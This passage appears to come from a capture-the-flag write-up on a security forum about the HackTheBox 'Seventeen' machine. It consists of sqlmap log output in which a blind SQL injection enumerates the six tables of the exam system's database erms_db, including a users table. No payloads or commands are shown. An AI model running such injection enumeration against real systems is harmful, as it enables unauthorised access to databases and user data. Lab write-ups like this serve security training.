 [23:43:07] [INFO] retrieving the length of query output
[23:43:07] [INFO] retrieved: 13
[23:43:15] [INFO] retrieved: category_list
[23:43:15] [INFO] retrieving the length of query output
[23:43:15] [INFO] retrieved: 9
[23:43:21] [INFO] retrieved: exam_list
[23:43:21] [INFO] retrieving the length of query output
[23:43:21] [INFO] retrieved: 11
[23:43:28] [INFO] retrieved: option_list
[23:43:28] [INFO] retrieving the length of query output
[23:43:28] [INFO] retrieved: 13
[23:43:37] [INFO] retrieved: question_list
[23:43:37] [INFO] retrieving the length of query output
[23:43:37] [INFO] retrieved: 11
[23:43:44] [INFO] retrieved: system_info
[23:43:44] [INFO] retrieving the length of query output
[23:43:44] [INFO] retrieved: 5
[23:43:49] [INFO] retrieved: users
Database: erms_db
[6 tables]
+---------------+
| category_list |
| exam_list     |
| option_list   |
| question_list |
| system_info   |
| users         |
+---------------+
Seventeen Exam Reviewer Management Sys
[23:43:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:43:49 /2022-09-24/
先知社区